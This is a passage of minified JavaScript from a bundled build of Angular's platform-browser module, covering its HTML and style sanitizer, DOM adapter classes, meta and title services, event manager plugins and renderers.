t.replace(/&/g,"&amp;").replace(Ht,(function(t){return"&#"+(1024*(t.charCodeAt(0)-55296)+(t.charCodeAt(1)-56320)+65536)+";"})).replace(Bt,(function(t){return"&#"+t.charCodeAt(0)+";"})).replace(/</g,"&lt;").replace(/>/g,"&gt;")}function S(t,e){var o=r(),i=null;try{St=St||new xt(t,o);var s=e?String(e):"";i=St.getInertBodyElement(s);var a=5,u=s;do{if(0===a)throw new Error("Failed to sanitize html because the input is unstable");a--,s=u,u=o.getInnerHTML(i),i=St.getInertBodyElement(s)}while(s!==u);var c=new jt,l=c.sanitizeChildren(o.getTemplateContent(i)||i);return n.i(k.isDevMode)()&&c.sanitizedSomething&&o.log("WARNING: sanitizing HTML stripped some content (see http://g.co/ng/security#xss)."),l}finally{if(i)for(var p=o.getTemplateContent(i)||i,h=0,f=o.childNodesAsList(p);h<f.length;h++){var d=f[h];o.removeChild(p,d)}}}function x(t){for(var e=!0,n=!0,r=0;r<t.length;r++){var o=t.charAt(r);"'"===o&&n?e=!e:'"'===o&&e&&(n=!n)}return e&&n}function T(t){if(!(t=String(t).trim()))return"";var e=t.match(qt);return e&&_(e[1])===e[1]||t.match(Ut)&&x(t)?t:(n.i(k.isDevMode)()&&r().log("WARNING: sanitizing unsafe style value "+t+" (see http://g.co/ng/security#xss)."),"unsafe")}function P(){B.makeCurrent(),Q.init()}function A(){return new k.ErrorHandler}function O(){return document}n.d(e,"a",(function(){return te})),n.d(e,"i",(function(){return X})),n.d(e,"b",(function(){return q})),n.d(e,"h",(function(){return gt})),n.d(e,"g",(function(){return _t})),n.d(e,"e",(function(){return Wt})),n.d(e,"d",(function(){return Jt})),n.d(e,"c",(function(){return r})),n.d(e,"f",(function(){return pt}));var M,N=n("TToO"),I=n("2Je8"),k=n("3j3K"),R=null,D=(function(){function t(){this.resourceLoaderType=null}return t.prototype.hasProperty=function(t,e){},t.prototype.setProperty=function(t,e,n){},t.prototype.getProperty=function(t,e){},t.prototype.invoke=function(t,e,n){},t.prototype.logError=function(t){},t.prototype.log=function(t){},t.prototype.logGroup=function(t){},t.prototype.logGroupEnd=function(){},Object.defineProperty(t.prototype,"attrToPropMap",{get:function(){return this._attrToPropMap},set:function(t){this._attrToPropMap=t},enumerable:!0,configurable:!0}),t.prototype.contains=function(t,e){},t.prototype.parse=function(t){},t.prototype.querySelector=function(t,e){},t.prototype.querySelectorAll=function(t,e){},t.prototype.on=function(t,e,n){},t.prototype.onAndCancel=function(t,e,n){},t.prototype.dispatchEvent=function(t,e){},t.prototype.createMouseEvent=function(t){},t.prototype.createEvent=function(t){},t.prototype.preventDefault=function(t){},t.prototype.isPrevented=function(t){},t.prototype.getInnerHTML=function(t){},t.prototype.getTemplateContent=function(t){},t.prototype.getOuterHTML=function(t){},t.prototype.nodeName=function(t){},t.prototype.nodeValue=function(t){},t.prototype.type=function(t){},t.prototype.content=function(t){},t.prototype.firstChild=function(t){},t.prototype.nextSibling=function(t){},t.prototype.parentElement=function(t){},t.prototype.childNodes=function(t){},t.prototype.childNodesAsList=function(t){},t.prototype.clearNodes=function(t){},t.prototype.appendChild=function(t,e){},t.prototype.removeChild=function(t,e){},t.prototype.replaceChild=function(t,e,n){},t.prototype.remove=function(t){},t.prototype.insertBefore=function(t,e,n){},t.prototype.insertAllBefore=function(t,e,n){},t.prototype.insertAfter=function(t,e,n){},t.prototype.setInnerHTML=function(t,e){},t.prototype.getText=function(t){},t.prototype.setText=function(t,e){},t.prototype.getValue=function(t){},t.prototype.setValue=function(t,e){},t.prototype.getChecked=function(t){},t.prototype.setChecked=function(t,e){},t.prototype.createComment=function(t){},t.prototype.createTemplate=function(t){},t.prototype.createElement=function(t,e){},t.prototype.createElementNS=function(t,e,n){},t.prototype.createTextNode=function(t,e){},t.prototype.createScriptTag=function(t,e,n){},t.prototype.createStyleElement=function(t,e){},t.prototype.createShadowRoot=function(t){},t.prototype.getShadowRoot=function(t){},t.prototype.getHost=function(t){},t.prototype.getDistributedNodes=function(t){},t.prototype.clone=function(t){},t.prototype.getElementsByClassName=function(t,e){},t.prototype.getElementsByTagName=function(t,e){},t.prototype.classList=function(t){},t.prototype.addClass=function(t,e){},t.prototype.removeClass=function(t,e){},t.prototype.hasClass=function(t,e){},t.prototype.setStyle=function(t,e,n){},t.prototype.removeStyle=function(t,e){},t.prototype.getStyle=function(t,e){},t.prototype.hasStyle=function(t,e,n){},t.prototype.tagName=function(t){},t.prototype.attributeMap=function(t){},t.prototype.hasAttribute=function(t,e){},t.prototype.hasAttributeNS=function(t,e,n){},t.prototype.getAttribute=function(t,e){},t.prototype.getAttributeNS=function(t,e,n){},t.prototype.setAttribute=function(t,e,n){},t.prototype.setAttributeNS=function(t,e,n,r){},t.prototype.removeAttribute=function(t,e){},t.prototype.removeAttributeNS=function(t,e,n){},t.prototype.templateAwareRoot=function(t){},t.prototype.createHtmlDocument=function(){},t.prototype.getBoundingClientRect=function(t){},t.prototype.getTitle=function(t){},t.prototype.setTitle=function(t,e){},t.prototype.elementMatches=function(t,e){},t.prototype.isTemplateElement=function(t){},t.prototype.isTextNode=function(t){},t.prototype.isCommentNode=function(t){},t.prototype.isElementNode=function(t){},t.prototype.hasShadowRoot=function(t){},t.prototype.isShadowRoot=function(t){},t.prototype.importIntoDoc=function(t){},t.prototype.adoptNode=function(t){},t.prototype.getHref=function(t){},t.prototype.getEventKey=function(t){},t.prototype.resolveAndSetHref=function(t,e,n){},t.prototype.supportsDOMEvents=function(){},t.prototype.supportsNativeShadowDOM=function(){},t.prototype.getGlobalEventTarget=function(t,e){},t.prototype.getHistory=function(){},t.prototype.getLocation=function(){},t.prototype.getBaseHref=function(t){},t.prototype.resetBaseElement=function(){},t.prototype.getUserAgent=function(){},t.prototype.setData=function(t,e,n){},t.prototype.getComputedStyle=function(t){},t.prototype.getData=function(t,e){},t.prototype.supportsWebAnimation=function(){},t.prototype.performanceNow=function(){},t.prototype.getAnimationPrefix=function(){},t.prototype.getTransitionEnd=function(){},t.prototype.supportsAnimation=function(){},t.prototype.supportsCookies=function(){},t.prototype.getCookie=function(t){},t.prototype.setCookie=function(t,e){},t})(),V=(function(t){function e(){var e=t.call(this)||this;e._animationPrefix=null,e._transitionEnd=null;try{var n=e.createElement("div",document);if(null!=e.getStyle(n,"animationName"))e._animationPrefix="";else for(var r=["Webkit","Moz","O","ms"],o=0;o<r.length;o++)if(null!=e.getStyle(n,r[o]+"AnimationName")){e._animationPrefix="-"+r[o].toLowerCase()+"-";break}var i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};Object.keys(i).forEach((function(t){null!=e.getStyle(n,t)&&(e._transitionEnd=i[t])}))}catch(t){e._animationPrefix=null,e._transitionEnd=null}return e}return N.c(e,t),e.prototype.getDistributedNodes=function(t){return t.getDistributedNodes()},e.prototype.resolveAndSetHref=function(t,e,n){t.href=null==n?e:e+"/../"+n},e.prototype.supportsDOMEvents=function(){return!0},e.prototype.supportsNativeShadowDOM=function(){return"function"==typeof document.body.createShadowRoot},e.prototype.getAnimationPrefix=function(){return this._animationPrefix?this._animationPrefix:""},e.prototype.getTransitionEnd=function(){return this._transitionEnd?this._transitionEnd:""},e.prototype.supportsAnimation=function(){return null!=this._animationPrefix&&null!=this._transitionEnd},e})(D),L={class:"className",innerHtml:"innerHTML",readonly:"readOnly",tabindex:"tabIndex"},F={"\b":"Backspace","\t":"Tab","":"Delete","":"Escape",Del:"Delete",Esc:"Escape",Left:"ArrowLeft",Right:"ArrowRight",Up:"ArrowUp",Down:"ArrowDown",Menu:"ContextMenu",Scroll:"ScrollLock",Win:"OS"},j={A:"1",B:"2",C:"3",D:"4",E:"5",F:"6",G:"7",H:"8",I:"9",J:"*",K:"+",M:"-",N:".",O:"/","`":"0","":"NumLock"};k["ɵglobal"].Node&&(M=k["ɵglobal"].Node.prototype.contains||function(t){return!!(16&this.compareDocumentPosition(t))});var H,B=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.parse=function(t){throw new Error("parse not implemented")},e.makeCurrent=function(){o(new e)},e.prototype.hasProperty=function(t,e){return e in t},e.prototype.setProperty=function(t,e,n){t[e]=n},e.prototype.getProperty=function(t,e){return t[e]},e.prototype.invoke=function(t,e,n){t[e].apply(t,n)},e.prototype.logError=function(t){window.console&&(console.error?console.error(t):console.log(t))},e.prototype.log=function(t){window.console&&window.console.log&&window.console.log(t)},e.prototype.logGroup=function(t){window.console&&window.console.group&&window.console.group(t)},e.prototype.logGroupEnd=function(){window.console&&window.console.groupEnd&&window.console.groupEnd()},Object.defineProperty(e.prototype,"attrToPropMap",{get:function(){return L},enumerable:!0,configurable:!0}),e.prototype.contains=function(t,e){return M.call(t,e)},e.prototype.querySelector=function(t,e){return t.querySelector(e)},e.prototype.querySelectorAll=function(t,e){return t.querySelectorAll(e)},e.prototype.on=function(t,e,n){t.addEventListener(e,n,!1)},e.prototype.onAndCancel=function(t,e,n){return t.addEventListener(e,n,!1),function(){t.removeEventListener(e,n,!1)}},e.prototype.dispatchEvent=function(t,e){t.dispatchEvent(e)},e.prototype.createMouseEvent=function(t){var e=document.createEvent("MouseEvent");return e.initEvent(t,!0,!0),e},e.prototype.createEvent=function(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!0),e},e.prototype.preventDefault=function(t){t.preventDefault(),t.returnValue=!1},e.prototype.isPrevented=function(t){return t.defaultPrevented||null!=t.returnValue&&!t.returnValue},e.prototype.getInnerHTML=function(t){return t.innerHTML},e.prototype.getTemplateContent=function(t){return"content"in t&&t instanceof HTMLTemplateElement?t.content:null},e.prototype.getOuterHTML=function(t){return t.outerHTML},e.prototype.nodeName=function(t){return t.nodeName},e.prototype.nodeValue=function(t){return t.nodeValue},e.prototype.type=function(t){return t.type},e.prototype.content=function(t){return this.hasProperty(t,"content")?t.content:t},e.prototype.firstChild=function(t){return t.firstChild},e.prototype.nextSibling=function(t){return t.nextSibling},e.prototype.parentElement=function(t){return t.parentNode},e.prototype.childNodes=function(t){return t.childNodes},e.prototype.childNodesAsList=function(t){for(var e=t.childNodes,n=new Array(e.length),r=0;r<e.length;r++)n[r]=e[r];return n},e.prototype.clearNodes=function(t){for(;t.firstChild;)t.removeChild(t.firstChild)},e.prototype.appendChild=function(t,e){t.appendChild(e)},e.prototype.removeChild=function(t,e){t.removeChild(e)},e.prototype.replaceChild=function(t,e,n){t.replaceChild(e,n)},e.prototype.remove=function(t){return t.parentNode&&t.parentNode.removeChild(t),t},e.prototype.insertBefore=function(t,e,n){t.insertBefore(n,e)},e.prototype.insertAllBefore=function(t,e,n){n.forEach((function(n){return t.insertBefore(n,e)}))},e.prototype.insertAfter=function(t,e,n){t.insertBefore(n,e.nextSibling)},e.prototype.setInnerHTML=function(t,e){t.innerHTML=e},e.prototype.getText=function(t){return t.textContent},e.prototype.setText=function(t,e){t.textContent=e},e.prototype.getValue=function(t){return t.value},e.prototype.setValue=function(t,e){t.value=e},e.prototype.getChecked=function(t){return t.checked},e.prototype.setChecked=function(t,e){t.checked=e},e.prototype.createComment=function(t){return document.createComment(t)},e.prototype.createTemplate=function(t){var e=document.createElement("template");return e.innerHTML=t,e},e.prototype.createElement=function(t,e){return void 0===e&&(e=document),e.createElement(t)},e.prototype.createElementNS=function(t,e,n){return void 0===n&&(n=document),n.createElementNS(t,e)},e.prototype.createTextNode=function(t,e){return void 0===e&&(e=document),e.createTextNode(t)},e.prototype.createScriptTag=function(t,e,n){void 0===n&&(n=document);var r=n.createElement("SCRIPT");return r.setAttribute(t,e),r},e.prototype.createStyleElement=function(t,e){void 0===e&&(e=document);var n=e.createElement("style");return this.appendChild(n,this.createTextNode(t)),n},e.prototype.createShadowRoot=function(t){return t.createShadowRoot()},e.prototype.getShadowRoot=function(t){return t.shadowRoot},e.prototype.getHost=function(t){return t.host},e.prototype.clone=function(t){return t.cloneNode(!0)},e.prototype.getElementsByClassName=function(t,e){return t.getElementsByClassName(e)},e.prototype.getElementsByTagName=function(t,e){return t.getElementsByTagName(e)},e.prototype.classList=function(t){return Array.prototype.slice.call(t.classList,0)},e.prototype.addClass=function(t,e){t.classList.add(e)},e.prototype.removeClass=function(t,e){t.classList.remove(e)},e.prototype.hasClass=function(t,e){return t.classList.contains(e)},e.prototype.setStyle=function(t,e,n){t.style[e]=n},e.prototype.removeStyle=function(t,e){t.style[e]=""},e.prototype.getStyle=function(t,e){return t.style[e]},e.prototype.hasStyle=function(t,e,n){var r=this.getStyle(t,e)||"";return n?r==n:r.length>0},e.prototype.tagName=function(t){return t.tagName},e.prototype.attributeMap=function(t){for(var e=new Map,n=t.attributes,r=0;r<n.length;r++){var o=n[r];e.set(o.name,o.value)}return e},e.prototype.hasAttribute=function(t,e){return t.hasAttribute(e)},e.prototype.hasAttributeNS=function(t,e,n){return t.hasAttributeNS(e,n)},e.prototype.getAttribute=function(t,e){return t.getAttribute(e)},e.prototype.getAttributeNS=function(t,e,n){return t.getAttributeNS(e,n)},e.prototype.setAttribute=function(t,e,n){t.setAttribute(e,n)},e.prototype.setAttributeNS=function(t,e,n,r){t.setAttributeNS(e,n,r)},e.prototype.removeAttribute=function(t,e){t.removeAttribute(e)},e.prototype.removeAttributeNS=function(t,e,n){t.removeAttributeNS(e,n)},e.prototype.templateAwareRoot=function(t){return this.isTemplateElement(t)?this.content(t):t},e.prototype.createHtmlDocument=function(){return document.implementation.createHTMLDocument("fakeTitle")},e.prototype.getBoundingClientRect=function(t){try{return t.getBoundingClientRect()}catch(t){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}},e.prototype.getTitle=function(t){return document.title},e.prototype.setTitle=function(t,e){document.title=e||""},e.prototype.elementMatches=function(t,e){return t instanceof HTMLElement&&(t.matches&&t.matches(e)||t.msMatchesSelector&&t.msMatchesSelector(e)||t.webkitMatchesSelector&&t.webkitMatchesSelector(e))},e.prototype.isTemplateElement=function(t){return t instanceof HTMLElement&&"TEMPLATE"==t.nodeName},e.prototype.isTextNode=function(t){return t.nodeType===Node.TEXT_NODE},e.prototype.isCommentNode=function(t){return t.nodeType===Node.COMMENT_NODE},e.prototype.isElementNode=function(t){return t.nodeType===Node.ELEMENT_NODE},e.prototype.hasShadowRoot=function(t){return null!=t.shadowRoot&&t instanceof HTMLElement},e.prototype.isShadowRoot=function(t){return t instanceof DocumentFragment},e.prototype.importIntoDoc=function(t){return document.importNode(this.templateAwareRoot(t),!0)},e.prototype.adoptNode=function(t){return document.adoptNode(t)},e.prototype.getHref=function(t){return t.href},e.prototype.getEventKey=function(t){var e=t.key;if(null==e){if(null==(e=t.keyIdentifier))return"Unidentified";e.startsWith("U+")&&(e=String.fromCharCode(parseInt(e.substring(2),16)),3===t.location&&j.hasOwnProperty(e)&&(e=j[e]))}return F[e]||e},e.prototype.getGlobalEventTarget=function(t,e){return"window"===e?window:"document"===e?document:"body"===e?document.body:null},e.prototype.getHistory=function(){return window.history},e.prototype.getLocation=function(){return window.location},e.prototype.getBaseHref=function(t){var e=i();return null==e?null:s(e)},e.prototype.resetBaseElement=function(){U=null},e.prototype.getUserAgent=function(){return window.navigator.userAgent},e.prototype.setData=function(t,e,n){this.setAttribute(t,"data-"+e,n)},e.prototype.getData=function(t,e){return this.getAttribute(t,"data-"+e)},e.prototype.getComputedStyle=function(t){return getComputedStyle(t)},e.prototype.supportsWebAnimation=function(){return"function"==typeof Element.prototype.animate},e.prototype.performanceNow=function(){return window.performance&&window.performance.now?window.performance.now():(new Date).getTime()},e.prototype.supportsCookies=function(){return!0},e.prototype.getCookie=function(t){return n.i(I["ɵparseCookieValue"])(document.cookie,t)},e.prototype.setCookie=function(t,e){document.cookie=encodeURIComponent(t)+"="+encodeURIComponent(e)},e})(V),U=null,q=I.DOCUMENT,W=(function(t){function e(e){var n=t.call(this)||this;return n._doc=e,n._init(),n}return N.c(e,t),e.prototype._init=function(){this._location=r().getLocation(),this._history=r().getHistory()},Object.defineProperty(e.prototype,"location",{get:function(){return this._location},enumerable:!0,configurable:!0}),e.prototype.getBaseHrefFromDOM=function(){return r().getBaseHref(this._doc)},e.prototype.onPopState=function(t){r().getGlobalEventTarget(this._doc,"window").addEventListener("popstate",t,!1)},e.prototype.onHashChange=function(t){r().getGlobalEventTarget(this._doc,"window").addEventListener("hashchange",t,!1)},Object.defineProperty(e.prototype,"pathname",{get:function(){return this._location.pathname},set:function(t){this._location.pathname=t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"search",{get:function(){return this._location.search},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hash",{get:function(){return this._location.hash},enumerable:!0,configurable:!0}),e.prototype.pushState=function(t,e,n){a()?this._history.pushState(t,e,n):this._location.hash=n},e.prototype.replaceState=function(t,e,n){a()?this._history.replaceState(t,e,n):this._location.hash=n},e.prototype.forward=function(){this._history.forward()},e.prototype.back=function(){this._history.back()},e})(I.PlatformLocation);W.decorators=[{type:k.Injectable}],W.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var z=(function(){function t(t){this._doc=t,this._dom=r()}return t.prototype.addTag=function(t,e){return void 0===e&&(e=!1),t?this._getOrCreateElement(t,e):null},t.prototype.addTags=function(t,e){var n=this;return void 0===e&&(e=!1),t?t.reduce((function(t,r){return r&&t.push(n._getOrCreateElement(r,e)),t}),[]):[]},t.prototype.getTag=function(t){return t?this._dom.querySelector(this._doc,"meta["+t+"]"):null},t.prototype.getTags=function(t){if(!t)return[];var e=this._dom.querySelectorAll(this._doc,"meta["+t+"]");return e?[].slice.call(e):[]},t.prototype.updateTag=function(t,e){if(!t)return null;e=e||this._parseSelector(t);var n=this.getTag(e);return n?this._setMetaElementAttributes(t,n):this._getOrCreateElement(t,!0)},t.prototype.removeTag=function(t){this.removeTagElement(this.getTag(t))},t.prototype.removeTagElement=function(t){t&&this._dom.remove(t)},t.prototype._getOrCreateElement=function(t,e){if(void 0===e&&(e=!1),!e){var n=this._parseSelector(t),r=this.getTag(n);if(r&&this._containsAttributes(t,r))return r}var o=this._dom.createElement("meta");this._setMetaElementAttributes(t,o);var i=this._dom.getElementsByTagName(this._doc,"head")[0];return this._dom.appendChild(i,o),o},t.prototype._setMetaElementAttributes=function(t,e){var n=this;return Object.keys(t).forEach((function(r){return n._dom.setAttribute(e,r,t[r])})),e},t.prototype._parseSelector=function(t){var e=t.name?"name":"property";return e+'="'+t[e]+'"'},t.prototype._containsAttributes=function(t,e){var n=this;return Object.keys(t).every((function(r){return n._dom.getAttribute(e,r)===t[r]}))},t})();z.decorators=[{type:k.Injectable}],z.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var G=new k.InjectionToken("TRANSITION_ID"),K=[{provide:k.APP_INITIALIZER,useFactory:u,deps:[G,q,k.Injector],multi:!0}],Q=(function(){function t(){}return t.init=function(){n.i(k.setTestabilityGetter)(new t)},t.prototype.addToWindow=function(t){k["ɵglobal"].getAngularTestability=function(e,n){void 0===n&&(n=!0);var r=t.findTestabilityInTree(e,n);if(null==r)throw new Error("Could not find testability for element.");return r},k["ɵglobal"].getAllAngularTestabilities=function(){return t.getAllTestabilities()},k["ɵglobal"].getAllAngularRootElements=function(){return t.getAllRootElements()};var e=function(t){var e=k["ɵglobal"].getAllAngularTestabilities(),n=e.length,r=!1,o=function(e){r=r||e,0==--n&&t(r)};e.forEach((function(t){t.whenStable(o)}))};k["ɵglobal"].frameworkStabilizers||(k["ɵglobal"].frameworkStabilizers=[]),k["ɵglobal"].frameworkStabilizers.push(e)},t.prototype.findTestabilityInTree=function(t,e,n){if(null==e)return null;var o=t.getTestability(e);return null!=o?o:n?r().isShadowRoot(e)?this.findTestabilityInTree(t,r().getHost(e),!0):this.findTestabilityInTree(t,r().parentElement(e),!0):null},t})(),X=(function(){function t(t){this._doc=t}return t.prototype.getTitle=function(){return r().getTitle(this._doc)},t.prototype.setTitle=function(t){r().setTitle(this._doc,t)},t})();X.decorators=[{type:k.Injectable}],X.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var Y,Z={ApplicationRef:k.ApplicationRef,NgZone:k.NgZone},J="probe",$="coreTokens",tt=(function(){function t(t,e){this.name=t,this.token=e}return t})(),et=[{provide:k.APP_INITIALIZER,useFactory:p,deps:[[tt,new k.Optional],[k.NgProbeToken,new k.Optional]],multi:!0}],nt=new k.InjectionToken("EventManagerPlugins"),rt=(function(){function t(t,e){var n=this;this._zone=e,this._eventNameToPlugin=new Map,t.forEach((function(t){return t.manager=n})),this._plugins=t.slice().reverse()}return t.prototype.addEventListener=function(t,e,n){return this._findPluginFor(e).addEventListener(t,e,n)},t.prototype.addGlobalEventListener=function(t,e,n){return this._findPluginFor(e).addGlobalEventListener(t,e,n)},t.prototype.getZone=function(){return this._zone},t.prototype._findPluginFor=function(t){var e=this._eventNameToPlugin.get(t);if(e)return e;for(var n=this._plugins,r=0;r<n.length;r++){var o=n[r];if(o.supports(t))return this._eventNameToPlugin.set(t,o),o}throw new Error("No event manager plugin found for event "+t)},t})();rt.decorators=[{type:k.Injectable}],rt.ctorParameters=function(){return[{type:Array,decorators:[{type:k.Inject,args:[nt]}]},{type:k.NgZone}]};var ot=(function(){function t(t){this._doc=t}return t.prototype.supports=function(t){},t.prototype.addEventListener=function(t,e,n){},t.prototype.addGlobalEventListener=function(t,e,n){var o=r().getGlobalEventTarget(this._doc,t);if(!o)throw new Error("Unsupported event target "+o+" for event "+e);return this.addEventListener(o,e,n)},t})(),it=(function(){function t(){this._stylesSet=new Set}return t.prototype.addStyles=function(t){var e=this,n=new Set;t.forEach((function(t){e._stylesSet.has(t)||(e._stylesSet.add(t),n.add(t))})),this.onStylesAdded(n)},t.prototype.onStylesAdded=function(t){},t.prototype.getAllStyles=function(){return Array.from(this._stylesSet)},t})();it.decorators=[{type:k.Injectable}],it.ctorParameters=function(){return[]};var st=(function(t){function e(e){var n=t.call(this)||this;return n._doc=e,n._hostNodes=new Set,n._styleNodes=new Set,n._hostNodes.add(e.head),n}return N.c(e,t),e.prototype._addStylesToHost=function(t,e){var n=this;t.forEach((function(t){var r=n._doc.createElement("style");r.textContent=t,n._styleNodes.add(e.appendChild(r))}))},e.prototype.addHost=function(t){this._addStylesToHost(this._stylesSet,t),this._hostNodes.add(t)},e.prototype.removeHost=function(t){this._hostNodes.delete(t)},e.prototype.onStylesAdded=function(t){var e=this;this._hostNodes.forEach((function(n){return e._addStylesToHost(t,n)}))},e.prototype.ngOnDestroy=function(){this._styleNodes.forEach((function(t){return r().remove(t)}))},e})(it);st.decorators=[{type:k.Injectable}],st.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var at={svg:"http://www.w3.org/2000/svg",xhtml:"http://www.w3.org/1999/xhtml",xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"},ut=/%COMP%/g,ct="_nghost-%COMP%",lt="_ngcontent-%COMP%",pt=(function(){function t(t,e){this.eventManager=t,this.sharedStylesHost=e,this.rendererByCompId=new Map,this.defaultRenderer=new ht(t)}return t.prototype.createRenderer=function(t,e){if(!t||!e)return this.defaultRenderer;switch(e.encapsulation){case k.ViewEncapsulation.Emulated:var n=this.rendererByCompId.get(e.id);return n||(n=new dt(this.eventManager,this.sharedStylesHost,e),this.rendererByCompId.set(e.id,n)),n.applyToHost(t),n;case k.ViewEncapsulation.Native:return new yt(this.eventManager,this.sharedStylesHost,t,e);default:if(!this.rendererByCompId.has(e.id)){var r=y(e.id,e.styles,[]);this.sharedStylesHost.addStyles(r),this.rendererByCompId.set(e.id,this.defaultRenderer)}return this.defaultRenderer}},t.prototype.begin=function(){},t.prototype.end=function(){},t})();pt.decorators=[{type:k.Injectable}],pt.ctorParameters=function(){return[{type:rt},{type:st}]};var ht=(function(){function t(t){this.eventManager=t,this.data=Object.create(null)}return t.prototype.destroy=function(){},t.prototype.createElement=function(t,e){return e?document.createElementNS(at[e],t):document.createElement(t)},t.prototype.createComment=function(t){return document.createComment(t)},t.prototype.createText=function(t){return document.createTextNode(t)},t.prototype.appendChild=function(t,e){t.appendChild(e)},t.prototype.insertBefore=function(t,e,n){t&&t.insertBefore(e,n)},t.prototype.removeChild=function(t,e){t&&t.removeChild(e)},t.prototype.selectRootElement=function(t){var e="string"==typeof t?document.querySelector(t):t;if(!e)throw new Error('The selector "'+t+'" did not match any elements');return e.textContent="",e},t.prototype.parentNode=function(t){return t.parentNode},t.prototype.nextSibling=function(t){return t.nextSibling},t.prototype.setAttribute=function(t,e,n,r){if(r){e=r+":"+e;var o=at[r];o?t.setAttributeNS(o,e,n):t.setAttribute(e,n)}else t.setAttribute(e,n)},t.prototype.removeAttribute=function(t,e,n){if(n){var r=at[n];r?t.removeAttributeNS(r,e):t.removeAttribute(n+":"+e)}else t.removeAttribute(e)},t.prototype.addClass=function(t,e){t.classList.add(e)},t.prototype.removeClass=function(t,e){t.classList.remove(e)},t.prototype.setStyle=function(t,e,n,r){r&k.RendererStyleFlags2.DashCase?t.style.setProperty(e,n,r&k.RendererStyleFlags2.Important?"important":""):t.style[e]=n},t.prototype.removeStyle=function(t,e,n){n&k.RendererStyleFlags2.DashCase?t.style.removeProperty(e):t.style[e]=""},t.prototype.setProperty=function(t,e,n){m(e,"property"),t[e]=n},t.prototype.setValue=function(t,e){t.nodeValue=e},t.prototype.listen=function(t,e,n){return m(e,"listener"),"string"==typeof t?this.eventManager.addGlobalEventListener(t,e,v(n)):this.eventManager.addEventListener(t,e,v(n))},t})(),ft="@".charCodeAt(0),dt=(function(t){function e(e,n,r){var o=t.call(this,e)||this;o.component=r;var i=y(r.id,r.styles,[]);return n.addStyles(i),o.contentAttr=f(r.id),o.hostAttr=d(r.id),o}return N.c(e,t),e.prototype.applyToHost=function(e){t.prototype.setAttribute.call(this,e,this.hostAttr,"")},e.prototype.createElement=function(e,n){var r=t.prototype.createElement.call(this,e,n);return t.prototype.setAttribute.call(this,r,this.contentAttr,""),r},e})(ht),yt=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;i.sharedStylesHost=n,i.hostEl=r,i.component=o,i.shadowRoot=r.createShadowRoot(),i.sharedStylesHost.addHost(i.shadowRoot);for(var s=y(o.id,o.styles,[]),a=0;a<s.length;a++){var u=document.createElement("style");u.textContent=s[a],i.shadowRoot.appendChild(u)}return i}return N.c(e,t),e.prototype.nodeOrShadowRoot=function(t){return t===this.hostEl?this.shadowRoot:t},e.prototype.destroy=function(){this.sharedStylesHost.removeHost(this.shadowRoot)},e.prototype.appendChild=function(e,n){return t.prototype.appendChild.call(this,this.nodeOrShadowRoot(e),n)},e.prototype.insertBefore=function(e,n,r){return t.prototype.insertBefore.call(this,this.nodeOrShadowRoot(e),n,r)},e.prototype.removeChild=function(e,n){return t.prototype.removeChild.call(this,this.nodeOrShadowRoot(e),n)},e.prototype.parentNode=function(e){return this.nodeOrShadowRoot(t.prototype.parentNode.call(this,this.nodeOrShadowRoot(e)))},e})(ht),vt=(function(t){function e(e){return t.call(this,e)||this}return N.c(e,t),e.prototype.supports=function(t){return!0},e.prototype.addEventListener=function(t,e,n){return t.addEventListener(e,n,!1),function(){return t.removeEventListener(e,n,!1)}},e})(ot);vt.decorators=[{type:k.Injectable}],vt.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var mt={pan:!0,panstart:!0,panmove:!0,panend:!0,pancancel:!0,panleft:!0,panright:!0,panup:!0,pandown:!0,pinch:!0,pinchstart:!0,pinchmove:!0,pinchend:!0,pinchcancel:!0,pinchin:!0,pinchout:!0,press:!0,pressup:!0,rotate:!0,rotatestart:!0,rotatemove:!0,rotateend:!0,rotatecancel:!0,swipe:!0,swipeleft:!0,swiperight:!0,swipeup:!0,swipedown:!0,tap:!0},gt=new k.InjectionToken("HammerGestureConfig"),_t=(function(){function t(){this.events=[],this.overrides={}}return t.prototype.buildHammer=function(t){var e=new Hammer(t);e.get("pinch").set({enable:!0}),e.get("rotate").set({enable:!0});for(var n in this.overrides)e.get(n).set(this.overrides[n]);return e},t})();_t.decorators=[{type:k.Injectable}],_t.ctorParameters=function(){return[]};var bt=(function(t){function e(e,n){var r=t.call(this,e)||this;return r._config=n,r}return N.c(e,t),e.prototype.supports=function(t){if(!mt.hasOwnProperty(t.toLowerCase())&&!this.isCustomEvent(t))return!1;if(!window.Hammer)throw new Error("Hammer.js is not loaded, can not bind "+t+" event");return!0},e.prototype.addEventListener=function(t,e,n){var r=this,o=this.manager.getZone();return e=e.toLowerCase(),o.runOutsideAngular((function(){var i=r._config.buildHammer(t),s=function(t){o.runGuarded((function(){n(t)}))};return i.on(e,s),function(){return i.off(e,s)}}))},e.prototype.isCustomEvent=function(t){return this._config.events.indexOf(t)>-1},e})(ot);bt.decorators=[{type:k.Injectable}],bt.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]},{type:_t,decorators:[{type:k.Inject,args:[gt]}]}]};var wt=["alt","control","meta","shift"],Et={alt:function(t){return t.altKey},control:function(t){return t.ctrlKey},meta:function(t){return t.metaKey},shift:function(t){return t.shiftKey}},Ct=(function(t){function e(e){return t.call(this,e)||this}return N.c(e,t),e.prototype.supports=function(t){return null!=e.parseEventName(t)},e.prototype.addEventListener=function(t,n,o){var i=e.parseEventName(n),s=e.eventCallback(i.fullKey,o,this.manager.getZone());return this.manager.getZone().runOutsideAngular((function(){return r().onAndCancel(t,i.domEventName,s)}))},e.parseEventName=function(t){var n=t.toLowerCase().split("."),r=n.shift();if(0===n.length||"keydown"!==r&&"keyup"!==r)return null;var 